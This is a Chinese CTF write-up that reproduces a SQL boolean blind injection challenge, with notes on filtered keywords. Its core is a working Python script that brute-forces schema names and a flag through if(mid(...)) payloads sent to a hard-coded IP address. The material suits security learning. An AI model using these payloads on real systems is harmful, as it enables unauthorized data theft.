opcourse sql布尔盲注 WP复现

当时做这题的时候,写了脚本,用的if(mid())<>来爆破的,可能因为写脚本不擅长,写的太乱了,直接把payload写进mid里,整个一堆,然后括号对着WP看的时候,少了好几个括号,导致爆破失败,真的臭FIVE。首先来复现一遍把



一般都是习惯性查看源代码,

、

、

其实就是过滤了一些函数和and,=等 ,这些被过滤的话,而且对应着

我一开始想到的就是bool盲注,用if(0,1,2),if(1,1,2)测试过。然后一般是有两种尝试方式,一种是ascii+substr或者if+mid。我一开始就是选择的if+mid,但是爆破不出来,语句括号问题,所以这里提醒大家,能看起来简洁就简介,多使用格式化字符串,我以前都是用%,发现format很好用,3.6新加了字符串前f的格式化字符串(百度)。越简洁越好,看起来清爽

呢么上脚本

import requests

str = "A109"

url = "http://212.64.20.100/?id="

database = ''

#payload='database()'

#payload ="select group_concat(table_name separator '@') from information_schema.tables where table_schema like database()"

#payload ='select group_concat(column_name) from information_schema.columns where table_name like 0x666c3467'

payload ='select fl4g from fl4g'

print('start')

for i in range(1,100):

for w in range(48,127):

key={'id':"if((mid(({}),{},1)<>'{}'),1,2)".format(payload,i,chr(w))}

res = requests.get(url,params=key).text

print('............%s......%s.......'%(i,w))

if str in res:

database += chr(w)

break

print(database)

哎,可惜了。如果是3.6版本以上,你就可以直接

f"if((mid(({payload}),{i},1)<>'{chr(w)}'),1,2)"

很方便的哦,写脚本的时候,规范点,不要太乱,能先预制好的,可以先预制好。看起来也简洁,这样一看,上面的括号就看的清楚了,不至于把payload啥的全写进去,看的不清楚,容易漏

加油

opcourse sql布尔盲注 WP复现的更多相关文章

- sql布尔盲注和时间盲注的二分脚本

布尔盲注: import requests url = "http://challenge-f0b629835417963e.sandbox.ctfhub.com:10080/" ...

- 渗透测试初学者的靶场实战 1--墨者学院SQL注入—布尔盲注

前言 大家好,我是一个渗透测试的爱好者和初学者,从事网络安全相关工作,由于爱好网上和朋友处找了好多关于渗透的视频.工具等资料,然后自己找了一个靶场,想把自己练习的体会和过程分享出来,希望能对其他渗透爱 ...

- SQL注入之Sqli-labs系列第八篇(基于布尔盲注的注入)

开始挑战第八关(Blind- Boolian- Single Quotes- String) 这关首先需要用到以下函数: 开始测试,使用测试语句,利用单引号进行闭合 猜解字段 union select ...

- WEB安全--高级sql注入,爆错注入,布尔盲注,时间盲注

1.爆错注入 什么情况想能使用报错注入------------页面返回连接错误信息 常用函数 updatexml()if...floorextractvalue updatexml(,concat() ...

- WEB新手之布尔盲注

开始写SQL的题,单引号等特殊符号闭合漏洞比较简单,因此从Less-5开始写. 布尔盲注是多种盲注的一种,这种盲注方法也比较好理解.但使用这种盲注有一个前提,就是网页会有回显,透过这个回显,我们可以通 ...

- SQL注入--盲注及报错注入

盲注查询 盲注其实就是没有回显,不能直观地得到结果来调整注入数据,只能通过其他方式来得到是否注入成功,主要是利用了一些数据库内置函数来达到的 布尔盲注 布尔很明显Ture跟Fales,也就是说它只会根 ...

- sqli-labs less8-10(布尔盲注时间盲注)

less-8 布尔盲注 首先利用?id=1' and 1=1 --+和?id=1' and 1=2 --+确定id的类型为单引号''包裹.然后进行盲注. 盲注思路: 破解当前数据库名: and len ...

- SQL注入----盲注总结

参考文章:https://mp.weixin.qq.com/s?__biz=MzIzMTc1MjExOQ==&mid=2247490388&idx=1&sn=c677837d7 ...

- sqli-labs lesson5-6 布尔盲注 报错注入 延时注入

LESSON 5: 典型的布尔盲注. 盲注:sql注入过程中,sql语句的执行结果不回显到前端,这个时候就只能用一些别的方法进行判断或者尝试,这个判断或者尝试就叫做盲注.盲注又分为:1.基于布尔SQL ...

随机推荐

- 本地跑 spark ui 报错

java.lang.NoSuchMethodError: javax.servlet.http.HttpServletRequest.isAsyncStarted()Z at org.spark_pr ...

- (三)jdk8学习心得之方法引用

三.方法引用 https://www.jianshu.com/p/c9790ba76cee 这边博客写的很好,可以首先阅读,在这里感谢这篇文章的博主. 1. 格式 调用者::调用者具备的方法名 2. ...

- PHP变量传值赋值和引用赋值,变量销毁

<?php $a = 100; $b = 200; var_dump($a,$b); //int(100) int(200) ?> php中,上面的代码,变量是怎么存放的呢? 上面的代码变 ...

- IO模型、线程模型

五种IO模型介绍和对比 https://juejin.im/post/5bd32b84f265da0ac962e7c9 Linux 的 IO 通信 以及 Reactor 线程模型浅析 https:// ...

- LODOP不同电脑打印效果不同排查

1.位置不同,偏移问题.详细的相关偏移问题的博文:LODOP不同打印机出现偏移问题 2.样式问题. 本机浏览器解析样式不同 ,相关超文本样式博文:Lodop打印控件传入css样式.看是否传入正确样式 ...

- Kafka如何保证消息的顺序性

1. 问题 比如说我们建了一个 topic,有三个 partition.生产者在写的时候,其实可以指定一个 key,比如说我们指定了某个订单 id 作为 key,那么这个订单相关的数据,一定会被分发到 ...

- C++继承(一) 三种继承方式

继承定义 继承是使代码可以复用的重要手段,也是面向对象程序设计的核心思想之一. 继承就是不修改原有的类,直接利用原来的类的属性和方法并进行扩展.原来的类称为基类,继承的类称为派生类,他们的关系就像父子 ...

- PLSQL 报错弹框乱码

PLSQL Developer下报错信息显示乱码问题 连接环境:win 7 数据库版本:oracle 11g 模拟一个错误,查看错误提示显示"????"乱码问题,如下: 检查: 1 ...

- Zabbix 监控触发器设置

简述 在生产环境中,有一台mysql的备份服务器,上面运行着三个数据库实例的从库,也在做日志的同步工作,为了实现对该备份服务器的监控,当出现从库实例不为3或者日志同步进程不为3的时候,产生告警通知,生 ...

- vue-微信支付or支付宝支付片段

<ulclass="way_list"> <li v-if="!isWeixinBrowser" class="group al ...